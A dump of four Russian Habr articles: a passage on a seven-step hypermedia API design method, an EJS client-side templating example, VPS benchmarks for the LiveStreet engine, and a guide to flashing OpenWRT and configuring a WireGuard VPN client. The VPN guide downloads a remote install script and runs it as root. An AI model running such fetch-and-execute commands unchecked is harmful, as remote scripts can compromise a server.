Следующим шагом будет нарисовать диаграмму состояний для предполагаемого API. Каждый блок на диаграмме представляет возможное состояние – документ который включает одно или более семантических дескрипторов, найденных на первом шаге. Вы можете использовать стрелки для обозначения переходов от одного блока к другому, от одного состояния к следующему. Эти переходы инициируются запросами.
Пока не стоит беспокоится на счёт определения какой метод используется для каждого перехода. Просто укажите является ли переход безопасным (HTTP GET), небезопасный/не идемпотентный (HTTP POST) или небезопасный/идемпотентный (PUT)
*Заметки на полях: Идемпотентные действия – такие, которые можно повторять без неожиданных сайд-эффектов. Например, HTTP* *PUT* *является идемпотентным потому что спецификация говорит, что сервер должен использовать значения состояния, полученные от клиента, для замены любых значений в целевом ресурсе. В то время как HTTP* *POST* *не идемпотентен, так как спецификация HTTP* *указывается что значения, переданные с помощью POST* *должны быть добавлены к существующим ресурсам, а не замещены.*
В нашем случае, клиентское приложение для простейшего «Списка дел» может потребовать доступ к пунктам списка, возможность фильтрации, просматривать отдельные пункты и отмечать их как завершённые. Многие из этих действий используют значения состояний для передачи данных между клиентом и сервером. Например, действие «добавить элемент» позволяет клиенту передавать значения состояний title и dueDate. Ниже диаграмма, которая иллюстрирует основные действия:
[](https://habrastorage.org/getpro/habr/post_images/ed5/a3f/1c7/ed5a3f1c7a8e7e12a1313f25bc9b3c16.png)
Действия, показанные на диаграмме и перечисленные, ниже так же являются семантическими дескрипторами – они описывают семантику действий для сервиса.
* read-list
* filter-list
* read-item
* create-item
* mark-complete
В процессе работы над диаграммой, вы можете обнаружить, что вы пропустили какие-то действия или данные, которые требуются клиенту. В этом случае это прекрасная возможность вернуться на шаг назад и внести пропущенные данные и улучшить диаграмму на шаге 2.
Как только вы пройдёте пару раз через эти два шага у вас будет хорошее понимание всех данных и действий в которых нуждается клиент для взаимодействия с вашим сервисом.
Шаг 3: Согласование магических строк
====================================
Следующим шагом будет согласование всех «магических строк» в интерфейсе вашего сервиса. «Магическими строками» в нашем случае будут все названия дескрипторов – они не имеют смысла за пределами задачи, они просто представляют действия или элементы данных к которым клиенты будут обращаться при общении со службой. Согласование имён означает приведение их к широко используемым терминам, используя, например, следующие ресурсы:
* [schema.org](http://schema.org/)
* [microformats.org](http://microformats.org/)
* [Dublin Core](http://dublincore.org/documents/dces/)
* [IANA Link Relation Values](http://www.iana.org/assignments/link-relations/link-relations.xhtml)
Это всё репозитории для хорошо сформулированных, широко применяемых имён. Когда вы будете использовать имена из этих сервисов, убедитесь, что разработчики будут понимать их так же как вы. Такой процесс может значительно улучшить удобство пользования вашего API.
*Заметки на полях: Использование общих имён для дескрипторов может быть хорошей идеей для внешнего интерфейса, однако вас никто не заставляет использовать их для ваших внутренних нужд. Имеются ввиду, например, имена для баз данных. Сервис самостоятельно может использовать карту соответствий между внешними и внутренними именами без каких-либо проблем.*
Для To-Do сервиса из примера, у меня получилось найти приемлемые существующие имена для всех дескрипторов кроме одного – «create-item». В этом случае, я обратился к созданию уникального URI на основе правил из [Web-Linking RFC 5988](https://tools.ietf.org/html/rfc5988). Во время выбора конвенционных имён для интерфейса вас всегда будут преследовать компромиссы. Редко когда удаётся найти идеальное попадание к внутренним именам и это нормально.
Вот что у меня получилось:
* id ->[identifier from Dublin Core](http://purl.org/dc/elements/1.1/identifier)
* title ->[name from Schema.org](https://schema.org/name)
* dueDate ->[scheduledTime from Schema.org](https://schema.org/scheduledTime)
* complete ->[status from Schema.org](https://schema.org/status)
* read-list ->[collection from IANA Link Relation Values](http://www.iana.org/assignments/link-relations/link-relations.xhtml)
* filter-list ->[search from IANA Link Relation Values](http://www.iana.org/assignments/link-relations/link-relations.xhtml)
* read-item ->[item from IANA Link Relation Values](http://www.iana.org/assignments/link-relations/link-relations.xhtml)
* create-item -> <http://mamund.com/rels/create-item> using RFC5988
* mark-complete ->[edit from IANA Link Relation Values](http://www.iana.org/assignments/link-relations/link-relations.xhtml)
Итак, вот как стала выглядеть диаграмма после использования согласования имён:
[](https://habrastorage.org/getpro/habr/post_images/dc9/3cc/d81/dc93ccd815fb42a633b73d16fa446428.jpg)
Шаг 4: Выбор типа гипермедиа
============================
Следующим шагом в процессе проектирования вашего API будет выбор типа данных, который будет использоваться для передачи сообщений между сервером и клиентом. Одним из отличительных знаков сети является то, что данные передаются стандартизированными документами через общий интерфейс. Очень важно выбрать такой тип, который поддерживает одинаково дескрипторы данных («identifier», «status») и действий («search», «edit»). Таких форматов достаточно мало.
Вот некоторые из гипермедиа форматов с вершины списка (порядок не имеет значения в этом списке):
* HyperText Markup Language ([HTML](http://www.w3.org/TR/html5/))
* Hypertext Application Language ([HAL](http://stateless.co/hal_specification.html))
* Collection+JSON ([Cj](http://amundsen.com/media-types/collection/))
* [Siren](https://github.com/kevinswiber/siren/blob/master/README.md)
* [JSON-API](http://jsonapi.org/)
* Uniform Basis for Exchanging Representations ([UBER](http://g.mamund.com/uber))
На выбор так же должно влиять то, насколько хорошо выбранный формат гипермедиа работает с протоколом передачи данных. Большинство разработчиков предпочитает протокол [HTTP](https://tools.ietf.org/html/rfc7230) для интерфейса сервисов. Однако так же используются и [WebSockets](https://tools.ietf.org/html/rfc6455), [XMPP](http://xmpp.org/rfcs/rfc6120.html), [MQTT](http://public.dhe.ibm.com/software/dw/webservices/ws-mqtt/mqtt-v3r1.html) и [CoAP](https://tools.ietf.org/html/rfc7252) – особенно для высоко-скоростных реализаций, с короткими сообщениями, соединениями точка-точка.
Для нашего примера я буду использовать HTML как протокол сообщений и HTTP как протокол связи. HTML уже имеет поддержку необходимых дескрипторов ( для списков, * для элементов, и для данных). Так же в нем есть адекватная поддержка для дескрипторов действий (для безопасных ссылок, для безопасных переходов и для небезопасных переходов).
*Заметки на полях: Диаграмма состояний сейчас показывает «редактирование» как идемпотентное (HTTP PUT), но HTML до сих пор не имеет встроенной поддержки для PUT**. Однако я могу добавить дополнительное поле чтобы эмулировать идемпотентный HTML POST**.*
Отлично, теперь я могу «опробовать» интерфейс основываясь на состояниях из диаграммы. Для нашего примера, нам надо описать только две вещи: «To-Do List» и «To-Do Item»:
**Коллекция «****To****-Do** **List****» в HTML** **представлении**
```
To Do List
.name, .scheduledTime, .status, .item {display:block}
To-Do List
==========
+ [1](/list/1)
First item in the list
2014-12-01
pending
+ [2](/list/2)
Second item in the list
2014-12-01
pending
+ [3](/list/3)
Third item in the list
2014-12-01
complete
Search
```
**Коллекция «To-Do Item»** **в HTML** **представлении**
```
To Do List
.name, .scheduledTime, .status, .item, .collection {display:block}
To-Do Item
==========
[Back to List](/list/)
+ [1](/list/1)
First item in the list
2014-12-01
pending
Update Status
```
Помните о том, что, работая с примерной реализацией вашей диаграммы состояний, вы можете обнаружить, что что-то пропущено и вам надо вернуться на шаг-два назад. Это нормально и не надо этого пугаться. Сейчас самое время все это опробовать в тестовых примерах – до того, как вы начнёте реализовывать всё в коде.
Когда вы будете довольны тем как всё представлено, остаётся последний шаг перед началом кодирования – создание [семантического профиля](http://semtechwiki.com/articles/semantic-profiling).
Шаг 5: Создание семантического профиля
======================================
**Семантический профиль** – это документ который перечисляет все дескрипторы в вашем решении и описывает детали каждого из них, чтобы помочь разработчикам создать как клиентскую, так и серверную реализацию.
Следует чётко понимать, что это *руководство* по реализации, а не инструкция по реализации.
Форматы описания сервиса
------------------------
Форматы для описания сервиса существуют достаточно давно и оказываются очень кстати, когда вы захотите сгенерировать код или задокументировать существующую реализацию сервиса.
Основные форматы, которые борются за сердца разработчиков:
+ Web Service Definition Language ([WSDL](http://www.w3.org/TR/wsdl))
+ Atom Service Description ([AtomSvc](https://tools.ietf.org/html/rfc5023#section-8))
+ Web Application Description Language ([WADL](http://www.w3.org/Submission/wadl/))
+ [Blueprint](https://github.com/apiaryio/api-blueprint/blob/master/API%20Blueprint%20Specification.md)
+ [Swagger](https://github.com/wordnik/swagger-spec/blob/master/README.md)
+ RESTful Application Modeling Language ([RAML](http://raml.org/spec.html))
Форматы для описания профиля
----------------------------
Существует всего несколько форматов для описания профиля на данный момент. И вот те, которые я рекомендую:
+ Application-Level Semantic Profiles ([ALPS](http://tools.ietf.org/html/draft-amundsen-richardson-foster-alps-00))
+ [JSON-LD](http://www.w3.org/TR/json-ld/)+ [Hydra](http://www.hydra-cg.com/)
Оба формата достаточно новые. JSON-LD спецификация получила статус W3C Recommendation в начале 2014. Hydra все ещё в состоянии неофициального драфта (на момент написания статьи), но имеет активное сообщество разработчиков. ALPS так же находится на ранней стадии драфта.
Так как идея документа заключается в том, чтобы описать реальные аспекты проблемной области (а не частное решение), формат весьма отличается от типичных описательных форматов:
```
ALPS profile for InfoQ article on "API Design Methodology"
```
Вы наверно заметили, что документ выглядит как общий словарь всех возможных значений для полей и действий из интерфейса сервиса «Список дел» – и это является сутью идеи. Сервисы, которые соглашаются придерживаться этого профиля, могут принимать собственные решения на счёт протокола, формата сообщений и даже URL. Клиенты, которые соглашаются принимать этот профиль будут созданы таким образом, чтобы понимать и, если возможно, активировать дескрипторы.
Это так же замечательный формат для:
+ генерации документации в формате удобном для чтения людям,
+ анализа схожих форматов,
+ отслеживания какие профили наиболее часто используются,
+ даже для генерации диаграммы состояний.
Но это тема для другой статьи.
Теперь, когда у вас есть полный список дескрипторов с согласованными именами, краткие заметки для диаграммы состояний и семантический профиль – вы готовы к тому, чтобы начать написание кода для сервиса и клиента.
Шаг 6: Написать немного кода
============================
С этого момента, вы можете передать свои наработки (диаграмму состояний и семантический профиль) разработчикам серверной части и клиентской для выполнения конкретной реализации.
HTTP сервер должен реализовать диаграмму со второго шага и запросы с клиента должны запускать переходы между состояниями сервиса. Каждое представление переданное с сервиса должно быть в формате, выбранном на шаге 3 и должно включать в себя ссылку на профиль созданный в шаге 4. Ответы должны включать соответствующие гипермедийные элементы управления, которые реализуют действия из диаграммы состояний и описаны в профиле документа. Разработчики клиентской и серверной части могут писать относительно независимый код с этого момента, однако не забывать прогонять тесты на предмет соответствия диаграмме состояний и профилю.
После того, как вы написали и стабилизировали ваш код, остаётся последний шаг из списка: Публикация.
Шаг 7: Публикация вашего API
============================
Web API должно публиковать как минимум один URL, который всегда будет отвечать на запросы клиентов – даже в далёком-далёком будущем. Я называю это «billboard URL» –тот, который все знают. Так же будет хорошей идеей публиковать документ профиля для того, чтобы новые реализации сервиса могли ссылаться на него в ответах. Вы так же можете опубликовать по этому адресу читабельную документацию, уроки и прочую информацию, которая может помочь разработчикам понять и использовать ваш сервис.
В конце концов у вас должен получиться хорошо спроектированный, стабильный, доступный и работающий сервис, который к использованию.
В заключение
============
Эта статья освящает набор шагов для построения API для сети. Основной упор делается на получение корректных дескрипторов данных и действий. Документирование их для машинного чтения чтобы облегчить людям писать клиентские и серверные части даже если они не общаются напрямую.
Ещё раз 7 шагов:
1. **Перечислите все части**
Укажите все типы данных, которые необходимы клиенту для общения с сервисом.
2. **Нарисуйте диаграмму состояний**
Задокументируйте все действия (переходы между состояниями), которые доступны для сервиса
3. **Согласуйте магические переменные**
Приведите имена в вашем публичном интерфейсе к принятым стандартам
4. **Выберите тип гипермедиа**
Выберите формат сообщений, который наиболее полно отображает переходы в сервисе с учётом выбранного протокола.
5. **Создание семантического профиля**
Напишите документ, который будет содержать и определять все дескрипторы, используемые в сервисе
6. **Напишите реализацию**
Распространите семантический профиль и диаграмму состояний среди разработчиков серверной и клиентской частей, чтобы они могли писать код в соответствии с рекомендациями и править профиль/диаграмму по мере необходимости.
7. **Опубликуйте ваш API**
Опубликуйте «billboard URL» и семантический профиль, чтобы другие могли использовать их для создания новых сервисов и/или клиентские приложения.
Скорее всего вам потребуется возвращаться к некоторым шагам и проходить их заново, для внесения пропущенных данных или для отображения компромиссов, найденных в процессе проектировки. Чем раньше такое будет происходить, тем лучше. Так же не исключено, что вы сможете использовать эти наработки по API в какой-то момент в будущем для создания новых реализаций с новыми форматами и протоколами, которые потребуются разработчикам.
В конце концов, эта методология лишь один из способов для создания надёжного, воспроизводимого, последовательного и цельного процесса по проектированию Web API. В процессе рассмотрения этого примера, вы можете решить, что в вашем случае какие-то шаги надо добавить, какие-то сократить и, конечно, решения по выбору формата обмена данными и протокол могут сильно меняться от проекта к проекту.
Надеюсь эта статья дала вам пищу для размышления как построить оптимальную методологию по созданию API в вашей организации или команде.
---
*Статья написана Майком Амундсеном, ведущим архитектором API в Layer* *7 Technologies**. Он так же известен как автор книг и спикер, консультант путешествующий по США и Европе.*
*Если вам близка тематика статьи или вы хотите узнать больше о том, как правильно проектировать, поддерживать и работать с API, приходите на нашу конференцию **[API & Backend](http://www.gosharp.ru/API2015?utm_source=habrahabr&utm_medium=article&utm_content=methodology7step&utm_campaign=habrahabr)**!
Если вам есть о чем рассказать, **[мы ждем ваших историй](http://goo.gl/forms/EW8h028Ssc)**!* | https://habr.com/ru/post/256495/ | null | ru | null |
# Шаблонизация на стороне клиента — уже реальность
#### Предыстория
Я занимаюсь разработкой IFrame приложений для социальной сети ВКонтакте. Самый удобный способ навигации по приложению — это динамическая подгрузка данных, без перезагрузки всей страницы. Раньше я генерил html код который нужно отобразить на сервере, пока не встретил EJS — JavaScript Templates…
#### EJS — Embedded JavaScript
[EJS](http://www.embeddedjs.com/) оказался одним из самых удобных и подходящих мне шаблонизаторов. Он работает, как с одиночными переменными, так и с массивами (читай объектами), присутствует логика (if...else...).
Покажу на примере, что может данный шаблонизатор.
Шаблон — /templates/question.ejs:
> `<div>
>
> <% if(question) { %>
>
> <h2><%= author %>: <%= question %>h2>
>
> <div><textarea name="answer" id="answer">textarea>div>
>
> <ul class="nNav btnList">
>
> <li>
>
> <a href="" onclick="ACT.question.answer('index'); return false;">Ответитьa>
>
> li>
>
> ul>
>
> <% } else { %>
>
> <h2>Нет вопросов, на которые можно ответить!h2>
>
> <% } %>
>
> div>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Данные — /data/question.php:
> `{"id":"98","question":"What are you doing now?","author":"Mihalich88"}
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Результат:
> `$.ajax({
>
> type: "POST",
>
> url: "/data/question.php",
>
> dataType: "json",
>
> data: data,
>
> success: function(ans){
>
> var html = new EJS({url: ' /templates/question.ejs'}).render(ans);
>
> }
>
> });
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
#### В итоге
**+ «плюсы»**
1. Экономия траффика, т.к. передаются только данные ввиде json-объекта, шаблон кэшируется и берется из кэша
2. Снижение нагрузки на сервер, т.к. шаблонизация происходит в браузере
3. MVC структура, с выводом «V» за пределы сервера
4. Работает даже на Opera Mobile 10
**— «минусы»**
1. Не индексируется, но зато идеально подходит для RIA
Пример приложения, использующего EJS: <http://formspring.vk-app.ru>
Подводный камень: **шаблонизатор работает только с файлами у которых расширение \*.ejs**. Хотел, чтобы шаблоны имели расширение \*.tpl, но не получилось — виснит на рендеринге… Возможно, если поковырять, то все заработет. | https://habr.com/ru/post/104628/ | null | ru | null |
# Выбор хостинга для LiveStreet: на повестке дня TrueVDS.ru
На сайте LiveStreet периодически возникают вопросы производительности. Рано или поздно все приходят к тому, что обычный хостинг не тянет движок в силу некоторых его особенностей. бывают исключения из правил, но редко — обычно у новых хостеров с «пустыми» серверами.
Пару дней назад я [говорил](http://habrahabr.ru/blogs/server_side_optimization/67152/), что перешёл на ганди.нет, где тестировал разный софт. К сожалению, тесты не сохранились и в заметке я ограничился описанием установки софта под FreeBSD.
Совершенно неожиданно мне поступило предложение от [TrueVDS.ru](http://www.truevds.ru/) написать инструкцию по установке софта под Дебиан для новичков и протестировать некоторые тарифные планы. Инструкцию и тесты решил разбить на два поста, т.к. кому-то интересно одно, кому-то другое, а текста получилось многовато, тяжело для восприятия. Установка софта под Дебиан [тут](http://habrahabr.ru/blogs/debian/67557/),
Начнём тестирование со второй линейки тарифов True20, т.к. в первой линейки крайне мало памяти и втулить туда eaccelerator и memcache проблематично.
True20 — 480 MHz / 256 Mb
=========================
### nginx + php-cgi + mysql:
siege с настройками: 10 человек атакуют сайт в течение 1 часа в режиме имитации интернета:
`Transactions: 18514 hits
Availability: 100.00 %
Elapsed time: 3600.05 secs
Data transferred: 211.42 MB
Response time: 1.43 secs
Transaction rate: 5.14 trans/sec
Throughput: 0.06 MB/sec
Concurrency: 7.33
Successful transactions: 18514
Failed transactions: 0
Longest transaction: 6.87
Shortest transaction: 0.02`
### nginx + php-cgi + mysql + eaccelerator:
siege — настройки те же: 10 чел, 1 час.
`Transactions: 53616 hits
Availability: 100.00 %
Elapsed time: 3602.28 secs
Data transferred: 611.88 MB
Response time: 0.16 secs
Transaction rate: 14.88 trans/sec
Throughput: 0.17 MB/sec
Concurrency: 2.38
Successful transactions: 53616
Failed transactions: 0
Longest transaction: 1.80
Shortest transaction: 0.00`
### nginx + php-cgi + mysql + eaccelerator + memcache:
siege — 10 чел, 1 час.
`Transactions: 54468 hits
Availability: 100.00 %
Elapsed time: 3602.58 secs
Data transferred: 622.92 MB
Response time: 0.14 secs
Transaction rate: 15.12 trans/sec
Throughput: 0.17 MB/sec
Concurrency: 2.12
Successful transactions: 54468
Failed transactions: 0
Longest transaction: 1.48
Shortest transaction: 0.00`
Для сравнения хочу предложить протестировать идентичную связку, настроенную на одной шаре (1 share) у ганди.нет. Ганди — хороший хостинг, спору нет. Но они лукавят. [Здесь](http://www.gandi.net/hosting/proposal/) написано:
> Processor: 1/60th dedicated resources of a quadri Quad Core AMD + 1/60th on reserve
Quad AMD quad-core — это в сумме 16 ядер. Если 1 share — это 1/60, то это будет ~27% ядра. Грубо соотнеся одно их ядро с интеловским ядром 2.5 GHz, 1/4 от ядра будет около 650 MHz против 480 MHz у truevds. Памяти одинаково — 256Mb. Siege с теми же настройками — 10 чел и 1 час. Смотрим:
`Transactions: 44040 hits
Availability: 100.00 %
Elapsed time: 3601.48 secs
Data transferred: 127.84 MB
Response time: 0.30 secs
Transaction rate: 12.23 trans/sec
Throughput: 0.04 MB/sec
Concurrency: 3.69
Successful transactions: 44040
Failed transactions: 0
Longest transaction: 5.62
Shortest transaction: 0.01`
Ганди с более мощным процессором проиграл. В чём же дело? Смотрим, какой процессор стоит на самом деле:
> `/proc/cpuinfo`
И видим:
> model name: Dual-Core AMD Opteron(tm) Processor 8218
Выходит, что процессор не 4-х, а 2-х ядерный. :( Выводы делайте сами.
Переходим к тяжелой артиллерии. Линейка тарифов True30 начинается с 1280 MHz и 1024 Mb памяти. Его и пощупаем:
True30 — 1280 MHz / 1024 Mb
===========================
### nginx + php-cgi + mysql:
siege — 10 чел, 1 час.
`Transactions: 44928 hits
Availability: 100.00 %
Elapsed time: 3601.14 secs
Data transferred: 138.96 MB
Response time: 0.28 secs
Transaction rate: 12.48 trans/sec
Throughput: 0.04 MB/sec
Concurrency: 3.55
Successful transactions: 44928
Failed transactions: 0
Longest transaction: 1.62
Shortest transaction: 0.02`
### nginx + php-cgi + mysql + eaccelerator:
siege — 10 чел, 1 час.
`Transactions: 67614 hits
Availability: 100.00 %
Elapsed time: 3602.52 secs
Data transferred: 209.88 MB
Response time: 0.03 secs
Transaction rate: 18.77 trans/sec
Throughput: 0.06 MB/sec
Concurrency: 0.53
Successful transactions: 67614
Failed transactions: 0
Longest transaction: 0.59
Shortest transaction: 0.00`
### nginx + php-cgi + mysql + eaccelerator + memcache:
siege — 10 чел, 1 час.
`Transactions: 68898 hits
Availability: 100.00 %
Elapsed time: 3599.58 secs
Data transferred: 214.80 MB
Response time: 0.03 secs
Transaction rate: 19.14 trans/sec
Throughput: 0.06 MB/sec
Concurrency: 0.55
Successful transactions: 68898
Failed transactions: 0
Longest transaction: 0.49
Shortest transaction: 0.00`
### nginx + php-cgi + mysql + eaccelerator + memcache:
siege — 30 чел, 1 час.
`Transactions: 137886 hits
Availability: 100.00 %
Elapsed time: 3602.16 secs
Data transferred: 428.58 MB
Response time: 0.28 secs
Transaction rate: 38.28 trans/sec
Throughput: 0.12 MB/sec
Concurrency: 10.76
Successful transactions: 137886
Failed transactions: 0
Longest transaction: 1.29
Shortest transaction: 0.00`
ИТОГО
=====
На мой взгляд, true20 вполне достаточно для комфортной работы на LiveStreet. Если посещаемость будет расти так, что «забьет» этот тариф — есть старшие братья.
True30 же способен держать неплохие нагрузки. Если еще оптимизировать софт: mysql, memcache и eaccelerator, то результаты будут еще лучше. | https://habr.com/ru/post/67415/ | null | ru | null |
# Как предоставить доступ для всех устройств из локальной сети к VPN
Наверное, ни для кого уже не секрет, что использование технологии Virtual Private Network (VPN) становится повседневной необходимостью. На рынке присутствует много решений – платных и бесплатных.
Так как бесплатным бывает только сыр в мышеловке, бесплатные решения вызывают подозрения, да и надоедливая реклама, которая сейчас окружает все бесплатное в интернете, очень раздражает. Стоимость же платных решений достаточно высока.
Обычно решение представляет из себя приложение, которое устанавливается на компьютер, смартфон или браузер, и серверную часть, с которой это обеспечение работает. Часто VPN позволяет выбирать страну, где будет находиться VPN сервер.
Установка приложения на компьютер, смартфон или браузер имеет ряд недостатков.
1. На некоторые устройства, например телевизор со Smart TV, или какое-то нестандартное устройство, требующее доступа к интернету, установка приложения может быть невозможна.
2. На разные виды устройств ставятся разные приложения. Для Android оно будут одни, для Windows - другие.
3. Приложение может содержать вирус или какую-нибудь уязвимость. Чем больше различных устройств с этим приложением вы используете, тем больше вероятность, что оно их содержит.
Мне хотелось более простого доступа к интернету через VPN, и я понял, что самое удобное решение, это предоставить доступ из локальной сети в сеть VPN. Для этого понадобится роутер, который может выступать в качестве VPN клиента, и VPN сервер.
То, что скорее всего, моя идея осуществима, меня вдохновило, и я принялся воплощать ее в жизнь. Процесс этот был методом проб и ошибок, я его не документировал, да и, наверное, это было бы утомительно приводить его в этой статье. Результатом стало то, что из множества протоколов VPN (PPTP, L2TP/IPSec, OpenVPN и [WireGuard](https://www.wireguard.com/)) я выбрал WireGuard, а из различных кастомных прошивок ([DD-WRT](https://dd-wrt.com/), [FreshTomato](https://freshtomato.org/), [OpenWRT](https://openwrt.org/)) я выбрал OpenWRT. Также из-за того, что я хотел иметь постоянный доступ в интернет и проводить различные эксперименты, я установил кастомную прошивку на один роутер и подключил его WAN порт к одному из LAN портов другого, имеющего доступ в интернет.
Я не претендую на то, что это решение правильное, полностью безопасное и не лишено уязвимостей, но оно работает и решает основную задачу - быстро и просто получить доступ в интернет, минуя ограничения, с которыми вы можете столкнуться, например, приехав в командировку в другую страну.
### Установка кастомной прошивки на роутер
Начнем с самого трудного, на мой взгляд, это установки кастомной прошивки на роутер. Я долго не мог решиться на этот шаг, так как боялся сделать кирпич из своего роутера. Меня, как и вероятно, вас пугали различные предупреждающие сообщения в статьях по перепрошивке каких-либо устройств. К счастью, мои опасения оказались напрасными. Кирпич из своего роутера у меня сделать не получилось, но это не значит, что не получится у вас. Операция по перепрошивке роутера отличается для разных моделей роутеров и может преподнести различные сюрпризы.
Вам понадобится одна из самых последних версий этой прошивки. На момент написания статьи это OpenWrt 22.03.0.
Для начала необходимо убедиться, что эта версия прошивки есть для вашего роутера, что у роутера достаточно ресурсов, чтобы корректно работала прошивка и была возможность поставить VPN клиент.
Следует внимательно почитать страницу на сайте OpenWRT для вашего роутера, посмотреть какие у него есть особенности. Например, как можно восстановить стоковую прошивку на вашем роутере, как необходимо устанавливать кастомную прошивку. Также необходимо внимательно изучить информацию об аппаратных версиях вашего роутера. Роутеры одной модели могут иметь разные аппаратные реализации, это очень важно, чтобы не испортить роутер при перепрошивке.
Так как у меня был роутер ASUS RT-56U V1, то здесь приведу, как я устанавливал прошивку на свой роутер. Подробно процесс описан по следующей ссылке <https://www.asus.com/ru/support/FAQ/1000814/>.
1. Загружаем [свежую прошивку для ASUS RT-N56U от OpenWRT](https://openwrt.org/toh/asus/rt-n56u).
2. Загружаем [приложение для прошивки роутера ASUS](https://dlcdnets.asus.com/pub/ASUS/wireless/4G-AC53U/Rescue_2102.zip)(Firmware Restoration).
3. Отключаем в Windows все сетевые карты на компьютере, кроме той, к которой при помощи кабеля будем подключать роутер.
4. Заходим в настройки TCP/IP для сетевой карты и вводим адрес 192.168.1.10 и маску 255.255.255.0.
5. Запускаем приложение для прошивки.
6. Выбираем файл с нужной прошивкой.
7. Подключаем роутер по сетевому кабелю к компьютеру. Зажимаем кнопку Reset и включаем роутер. Ждем пока он перейдет в режим обновления (мигающий светодиод питания, я подождал на всякий случай секунд 15).
8. Нажимаем кнопку Upload в приложении.
9. Ждем пока роутер прошьется и перезагрузится.
10. Заходим в настройки TCP/IP для сетевой карты и устанавливаем переключатель на «Получать IP адрес автоматически».
### Настройка WiFi на роутере
Так как в прошивке OpenWRТ по умолчанию отключен WiFi, его нужно включить в настройках.
1. Заходим в браузере по адресу <https://192.168.1.1> и выполняем базовую настройку роутера (устанавливаем пароли и доступ к роутеру через SSH, включаем и настраиваем WiFi.)
2. Подключаем роутер к интернету.
3. Перезагружаем роутер.
4. Подключаемся к роутеру через WiFi.
Я использовал еще один роутер, у которого было настроено подключение к интернету, поэтому мне достаточно было WAN порт роутера с кастомной прошивкой соединить при помощи кабеля с LAN портом роутера с интернетом. Вам же, если, вы хотите обойтись одним роутером, в зависимости от вида доступа в интернет вашего провайдера придётся больше покопаться в настройках роутера (например, если доступ предоставляется по технологии PPPoE).
### Установка WireGuard клиента на роутер
Если вы через роутер с прошивкой от OpenWRT можете заходить в Internet, то можно приступать к установке WireGuard клиента. Во многих видео и статьях это делается из командной строки. На мой взгляд, это проще это сделать из графического интерфейса роутера.
1. Обновляем список пакетов: ***System -> Software -> Update Lists…***
2. Заходим в раздел ***System -> Software*** и устанавливаем пакет *luci-i18n-wireguard-en*.
3. Перегружаем роутер.
Роутер у нас предварительно настроен, теперь можно приступить к настройке VPN сервера WireGuard.
### Выбор и создание VPS сервера
Для начала нужно выбрать провайдера VPS сервера. Есть несколько вариантов, у каждого есть свои достоинства и недостатки. Все зависит от ваших потребностей. Вам необходимо выбрать следующие параметры:
* стоимость аренды;
* производитель процессора;
* количество процессоров;
* количество оперативной памяти;
* тип жесткого диска;
* размер жесткого диска;
* пропускная способность сети;
* лимит исходящего и входящего трафика.
Выбор провайдера VPS сервера оставляют за вами, для проверки решения можно использовать, например, [DigitalOcean](https://www.digitalocean.com/).
### Выбор операционной системы на VPS серверe
Обычно на VPS сервер при создании можно установить какую-либо операционную из списка. Все зависит от ваших предпочтений и знаний, но по опыту хочу сказать, что Ubuntu 20.04 будет самым оптимальным решением для начала.
### Установка VPN сервера
Следующий шаг, это установка VPN сервера. Для установки сервера WireGuard существует множество статей и видео в Internet. Если вы хотите лучше понимать технологию или улучшить свои знания по Linux, можно настраивать по ним. Но к счастью, на данный момент существует решение, которое позволяет установить и настроить сервер без труда человеку, имеющему минимальные знания по Linux. Утилита располагается на GitHub по адресу: <https://github.com/angristan/wireguard-install>
Нужно зайти в консоль ОС, установленной на VPS и выполнить следующие команды:
```
# curl -O https://raw.githubusercontent.com/angristan/wireguard-install/master/wireguard-install.sh
# chmod +x wireguard-install.sh
# ./wireguard-install.sh
```
Если вы боитесь выполнять этот скрипт вслепую, что логично, просмотрите его содержимое с помощью следующей команды перед установкой.
```
# cat wireguard-install.sh
```
Скрипт при выполнении задаст несколько вопросов. На вопросы достаточно дать ответы по умолчанию. Единственное, что нужно, это ввести имя для клиента, настройки для которого создаст скрипт.
После выполнения скрипт сообщит, где находится файл с настройками для клиента. Этот файл нам необходимо скачать к себе на компьютер при помощи команды ***scp***, утилиты WinSCP, так как он понадобится нам для настройки WireGuard клиента. Но можно просто вывести его содержимое, используя команду ***cat*** в SSH консоли и копировать данные, которые нам понадобятся.
### Настройка WireGuard клиента на роутере
1. Добавляем интерфейс WireGuard. ***Network -> Interfaces -> Add new interface…***
Создание интерфейса WireGuard2. Заполняем вкладку General Settings настройками из файла конфигурации WireGuard клиента (Private Key, Public Key, IP Addresses). Для получения Public Key в SSH консоли необходимо ввести:
```
# echo <значение приватного ключа> | wg pubkey
```
Содержимое файла конфигурации клиентаВкладка General Settings3. Добавляем параметры WireGuard сервера (Description, Public Key, Preshared Key, Allowed IPs, Route Allowed IPs, End Point Host, End Point Port, Persistent Keep Alive). Большинство параметров располагается в файле */etc/wireguard/wg0.conf* на сервере. ***Peers -> Add Peer***
Содержимое файла конфигурации сервера WireGuardПараметры WireGuard сервера4. Удостоверяемся, что VPN поднялся. ***Network -> Interfaces***. Если он работает, то зачения RX и TX будут ненулевые.
Работающий WireGuard VPN5. Настраиваем файервол для Fireguard. ***Network -> Firewall -> Add***.
Параметры файервола для WireGuard
6. Добавляем маршрут в таблицу маршрутизации. В поле Target, вам необходимо ввести реальный IP адрес вашего сервера в нотации CIDR (/32) ***Network -> Routing -> Add***.
7. Настраиваем DNS. ***Network -> Interfaces -> WAN -> Edit -> Advanced Settings***.
### Выводы
